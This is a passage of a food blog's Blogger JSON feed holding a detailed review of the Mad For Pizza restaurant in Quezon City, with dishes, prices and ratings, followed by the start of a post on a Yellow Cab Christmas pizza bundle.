rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2222071805672185744\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/01\/mona-lisa-ristorante-healthy-italian.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2222071805672185744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2222071805672185744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/01\/mona-lisa-ristorante-healthy-italian.html","title":"Mona Lisa Ristorante: Healthy Italian Dining at SM Aura"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/11qomjl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4930317231807054143"},"published":{"$t":"2014-10-20T05:05:00.000+08:00"},"updated":{"$t":"2014-10-22T05:18:41.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american-italian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"create-your-own pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"il terrazzo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tomas morato"}],"title":{"type":"text","$t":"Mad For Pizza: Create Your Own Pizza at Il Terrazzo"},"content":{"type":"html","$t":"If you've been with me for quite a while now, you probably already know how much I love my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza\" rel=\"nofollow\" target=\"_blank\"\u003Epizzas\u003C\/a\u003E. Whether I get them for free, or more often -- not, pizza has been a staple for my family's weekend chill out sessions at home. But although I already have my favorites from different pizza chains, I can't deny that I sometimes want to create my very own pizza flavor. And thank God there are restaurants now that spoil pizza lovers to this extent... One of which is \u003Cb\u003EMad For Pizza\u003C\/b\u003E in Il Terrazo just along Tomas Morato.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3946\/15591461531_2805a12877_z.jpg\" width=\"575\" alt=\"Mad for Pizza Il Terrazzo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated on the 2nd floor of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/il%20terrazzo\" rel=\"nofollow\" target=\"_blank\"\u003EIl Terrazzo\u003C\/a\u003E, \u003Cb\u003EMad For Pizza\u003C\/b\u003E is a new, homegrown pizza shop that doesn't just let you choose from a menu of pizzas, but instead, lets you customize your own pizza. From the dough, sauce, and toppings, you're your pizza's own boss!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpon entering the place, a long counter with a big signboard will greet you with \u003Cb\u003EMad For Pizza's\u003C\/b\u003E steps on how to create your very own pizza. And while their promise of good value posted around the walls is also as striking, what really sold the place to me was their modern, yet somehow whimsical hanging lights that give a nice ambiance in their spacious pizza-joint-cum-sports-bar themed restaurant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5604\/14973386824_81b275f127_z.jpg\" width=\"575\" alt=\"Mad for Pizza Quezon City\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5615\/15408132027_25fa2e56fd_z.jpg\" width=\"575\" alt=\"Mad for Pizza Tomas Morato\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5602\/14973985233_94ec3bb008_z.jpg\" width=\"575\" alt=\"Mad for Pizza Il Terrazzo Tomas Morato\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo, unlike other create-your-own-pizza restaurants, you won't have to go to the counter and line up to order at \u003Cb\u003EMad For Pizza\u003C\/b\u003E. Upon getting seated, a waiting staff will give you their menu, along with a \"Create Your Own Pizza\" order form. But since I was undecided yet of what pizza to create, we first went ahead and tried out some meal starters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Appetizers\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd here are the palate whetters that kept us company while I was still contemplating...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3939\/15591473211_70013e156e_z.jpg\" width=\"575\" alt=\"House Salad (P188)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ House Salad (P188)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe resto's \u003Cb\u003E\u003Ci\u003EHouse Salad\u003C\/b\u003E\u003C\/i\u003E is pretty simple and straight-forward. It had romaine lettuce, diced tomatoes and pieces of hard-boiled eggs in a creamy and flavorful Caesar salad-like dressing. However, the unexpected addition of sliced peaches definitely added more sweetness and fruity, summery flavor that I really like. And now that I think about it, I guess I was the one who actually finished off this serving good for sharing!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3941\/14973398564_6bd905beae_z.jpg\" width=\"575\" alt=\"Buffalo Wings (P288 for Half Kilo)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBuffalo Wings (P288 for Half Kilo)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you're a spicy wings lover, then the \u003Cb\u003E\u003Ci\u003EBuffalo Wings\u003C\/b\u003E\u003C\/i\u003E will be perfect for you! Unlike most restaurants that only serve about 6 pieces of wings per portion, \u003Cb\u003EMad For Pizzas\u003C\/b\u003E wowed us with this plate of half a kilo of chicken wings! But since I didn't try even a piece due to a persistent food intolerance, I'll just quote my friends on this. \"Spicy and tangy, with a slight sweetness. Tastes like the classic buffalo wings. \u003Ci\u003EMasarap! Omnomnom!\u003C\/i\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ECreate Your Own Pizza (P285)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, let's get to business. Imma take you through my experience in customizing my pizza at \u003Cb\u003EMad For Pizza\u003C\/b\u003E, which only costs P285, and that's for toppings-all-you-want.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003ESTEP 1: CHOOSE YOUR DOUGH\u003C\/B\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAt \u003Cb\u003EMad For Pizza\u003C\/b\u003E, you don't need to line up on the counter to order. I was just given an order form where I can choose which dough and sauce I want for my own pizza. And for the 1st step, I decided to go with the \u003Cb\u003E\u003Ci\u003EGarlic Parmesan Dough\u003C\/b\u003E\u003C\/i\u003E. I also specifically instructed to toast the dough a little to a nice crisp. Yup, you can ask for that! \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3943\/15408144727_1cf17269dc_z.jpg\" width=\"575\" alt=\"Mad for Pizza Create-Your-Own-Pizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMy order form, and an apparition of me with the finished product~\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003ESTEP 2: CHOOSE YOUR SAUCE\u003C\/B\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo the next step was choosing the sauce. Although I was interested to try the Roasted Garlic Alfredo, I decided to just go with the \u003Cb\u003E\u003Ci\u003EFra Diablo\u003C\/b\u003E (Spicy Tomato Cream Sauce)\u003C\/i\u003E 'cause despite my love for garlic, I prefer my pizza tomato-y and spiceh!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003ESTEP 3: CHOOSE ALL THE TOPPINGS YOU WANT\u003C\/B\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter giving back your accomplished order form, a staff will prepare your dough and sauce. Then, you'll be called to the counter to choose your toppings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3940\/14973923154_acc007a18e_z.jpg\" width=\"575\" alt=\"Mad for Pizza Toppings\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EList of toppings on the signboard\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI have to admit, it was a little disappointing to know that not all the toppings posted on the signboard were available. \u003Ci\u003E(I believe they rotate them.)\u003C\/i\u003E However, I still had a good selection of toppings to choose from. So in the end, I went with the ingredients I love on my pizza -- parmesan, cheddar, mushrooms, sun-dried tomatoes, olives and basil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5613\/15408531570_bdb68943bb_z.jpg\" width=\"575\" alt=\"Choose your toppings - Mad for Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3952\/15407530619_8d69cc818e_z.jpg\" width=\"575\" alt=\"Customize your pizza - Mad for Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3950\/15570464366_cffbd67299_z.jpg\" width=\"575\" alt=\"Sumi\u0026#x27;s Garlic Parmesan Crust-Fra Diablo Mushroom-Margherita Pizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMy freshly-assembled but uncooked pizza creation... Doesn't it look so good?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003ESTEP 4: THE WAITING GAME\u003C\/B\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAt this point, you can now go back to your seat and wait for your pizza creation to be cooked, and then served. If you like taking photos of food and the restaurant (for blog, instagram or whatever), this is also a good time to do that. \u003Ci\u003EAlam na!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003ESTEP 5: ENJOY!\u003C\/B\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOkay, so I've heard from friends who've been to \u003Cb\u003EMad For Pizza\u003C\/b\u003E before that their pizza crusts were too thick and too bread-like. However, that wasn't a problem for me. My pizza's crust was just the way I want it -- thin and crispy. So if you prefer thinner, more toasted pizza crust, do tell the staff. I believe the softer crust is their default.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i59.tinypic.com\/1059q51.jpg\" width=\"575\" alt=\"Sumi\u0026#x27;s Kickin\u0026#x27; Margherita Pizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sumi's Kickin' Margherita Pizza\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for the taste, I loved my \u003Ci\u003E\u003Cb\u003EKickin' Margherita Pizza\u003C\/b\u003E\u003C\/i\u003E a.k.a. Garlic Parmesan Crust-Fra Diablo Mushroom-Olive-Margherita. The sauce was about level 6 to 7 (on a scale of 1 to 10) spicy, and added a really nice kick to the cheesy, tangy and herby flavors. If you like the usual margherita pizza, give my creation a try. Seriously, it's good! \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Mains and Pasta Dishes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo the pizzas at \u003Cb\u003EMad For Pizza\u003C\/b\u003E are a little bigger than personal size, maybe even good for two. However, if you really want to be stuffed, or if you want to skip pizza that day, they also carry a selection of other heavier dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3950\/15570470406_99650267ea_z.jpg\" width=\"575\" alt=\"Amboy Angus Beef Belly in Adobo Sauce (P248)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Amboy Angus Beef Belly in Adobo Sauce (P248)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of their bestsellers is the \u003Cb\u003E\u003Ci\u003EAmboy Angus Beef Belly in Adobo Sauce\u003C\/b\u003E\u003C\/i\u003E. Just like how it's named, the tender and succulent beef belly pieces are drenched in a sweet and savory sauce that we all know and love. Served with garlic rice, corn and tomato-red onion relish, this dish came as a real surprise. I thought \u003Cb\u003EMad For Pizza\u003C\/b\u003E just specialized in pizzas. But apparently, they also have a really good entrée I see myself ordering again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5609\/15594153735_8ae56602d4_z.jpg\" width=\"575\" alt=\"Tennessee Pork Spareribs (P248)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETennessee Pork Spareribs (P248)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also got to try the \u003Cb\u003E\u003Ci\u003ETennessee Pork Spareribs\u003C\/b\u003E\u003C\/i\u003E, a personal-portion of hickory barbecue sauce-coated ribs served with non-greasy fries and mustard. While all of us on the table agree that the ribs wasn't a candidate for the \"tender, fall-off-the-bone\" award, it was also a consensus that the barbecue sauce was delish -- sweet, savory, smokey!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3938\/14973420754_4ac6dfc542_z.jpg\" width=\"575\" alt=\"Spaghetti Bolognese (P208)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpaghetti Bolognese (P208)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3944\/15408549600_6f4b513292_z.jpg\" width=\"575\" alt=\"Spaghetti Carbonara (P208)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESpaghetti Carbonara (P208)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe restaurant also carries \u003Cb\u003E\u003Ci\u003ESpaghetti Bolognese\u003C\/b\u003E\u003C\/i\u003E, which in my opinion, would very much suit the taste of kids and sweet pasta-loving adults, as well as a \u003Cb\u003E\u003Ci\u003ESpaghetti Carbonara\u003C\/b\u003E\u003C\/i\u003E which is pretty creamy and salty -- a flavor profile Pinoys love.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EDessert and Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor dessert, \u003Cb\u003EMad For Pizza\u003C\/b\u003E has a few lined up, like cakes and a panna cotta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3952\/15408063078_7af6b01354_z.jpg\" width=\"575\" alt=\"Banoffee Cobbler (P88)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBanoffee Cobbler (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EBut for our visit, we decided to have the \u003Cb\u003E\u003Ci\u003EBanoffee Cobbler\u003C\/b\u003E\u003C\/i\u003E -- a sweet treat filled with layers of crushed graham and bananas, and topped with sweet cream and caramel. And since I like banana, graham and caramel, I was biased towards this dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5612\/14973431084_2198dabfac_z.jpg\" width=\"575\" alt=\"Salted Caramel Shake (P98) and Frozen Iced Tea (P88)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalted Caramel Shake (P98)\u003C\/b\u003E and \u003Cb\u003E✓ Frozen Iced Tea (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm not sure if all drinks at \u003Cb\u003EMad For Pizza\u003C\/b\u003E are over-sized, but these 2 are! The \u003Cb\u003E\u003Ci\u003ESalted Caramel Shake\u003C\/b\u003E\u003C\/i\u003E was the beau's choice of drink that day. However, it seemed more of a dessert as it was really heavy and sweet for a drink. But I can't deny that it was pretty good! My choice of beverage on the other hand, was the \u003Cb\u003E\u003Ci\u003EFrozen Iced Tea\u003C\/b\u003E\u003C\/i\u003E which was really refreshing. It had a tangy note that makes it perfect to pair with flavorful dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs a pizza lover, I can definitely see myself coming back again and again to Mad For Pizza. They serve good food (Shout out to Amboy Angus Beef Belly!) and at very competitive prices. However, I have to note that when it comes to their pizzas, especially with creating your own, it's heavily up to the diner if his\/her pizza will be good or not. So if you're unsure how to go about it, you can try their ready-to-order selection. Another tip would be to copy pizzas (from other joints) you like. It's also good if you can be specific with how you like your pizza crust -- thick or thin, soft, chewy or crispy. So when you find yourself in Mad For Pizza, don't forget that you're your pizza's own boss!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 3.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMad For Pizza, Il Terrazzo\u003Cbr \/\u003E\n2\/F Il Terrazzo, Tomas Morato Ave. cor. Sct. Madrinan St.,\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 351 2621\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/MadForPizzaPh\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/MadForPizza\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/MadForPizza\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4930317231807054143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/10\/mad-for-pizza-create-your-own-pizza.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4930317231807054143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4930317231807054143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/10\/mad-for-pizza-create-your-own-pizza.html","title":"Mad For Pizza: Create Your Own Pizza at Il Terrazzo"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/1059q51_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-636570652904490484"},"published":{"$t":"2013-12-22T02:21:00.000+08:00"},"updated":{"$t":"2014-01-06T02:25:27.097+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delivery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yellow cab"}],"title":{"type":"text","$t":"Daily Quickie: Yellow Cab's Tango Box Christmas Fleet"},"content":{"type":"html","$t":"\u003Ci\u003E\u003Cu\u003E\u003Cb\u003EDaily Quickie\u003C\/b\u003E\u003C\/u\u003E is a short tag on the title which I use for blog entries about food I'm snacking at home, work or anywhere.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelieve it or not, last Christmas, my sister and I ordered in pizza from \u003Cb\u003EYellow Cab\u003C\/b\u003E to go along with the hearty dishes my mom made for Noche Buena. And this year, I think we'll be doing the same, especially with \u003Cb\u003EYellow Cab\u003C\/b\u003E offering a \u003Cb\u003E\u003Ci\u003ETango Box Christmas Fleet\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i42.tinypic.com\/10wjped.jpg\" width=\"575\" alt=\"Yellow Cab Christmas Fleet\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYellow Cab's Tango Box Christmas Fleet (P1,600)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince we're a family of 4 hefty eaters, this \u003Cb\u003E\u003Ci\u003ETango Box Christmas Fleet\u003C\/i\u003E\u003C\/b\u003E is perfect for us! For just P1,600, you can already enjoy a 14-inch large pizza of your choice, a box of 6 Garlic Parmesan Wings, an order of Jalapeño Potato Wedges with dip, 2 orders of pasta of your choice, and a pitcher (for dine-in) or 1.5L (for take-out and delivery) of Coke.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, doesn't this look like a real feast?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2821\/11759598216_a7a4e161a8_z.jpg\" width=\"575\" alt=\"Yellow Cab Four Seasons Pizza\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFour Seasons Pizza\u003C\/b\u003E\u003Cbr \/\u003E\nRoasted Garlic \u0026 Shrimp, NY Classic, Anchovy Lovers, and 4 Cheese\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhat I love about the \u003Cb\u003E\u003Ci\u003ETango Box Christmas Fleet\u003C\/i\u003E\u003C\/b\u003E is the fact that you can order any pizza of your choice. And if you'd like to enjoy not just one, but four different variants of \u003Cb\u003EYellow Cab's\u003C\/b\u003E great-tasting pizzas, then the \u003Cb\u003E\u003Ci\u003EFour Seasons\u003C\/b\u003E\u003C\/i\u003E 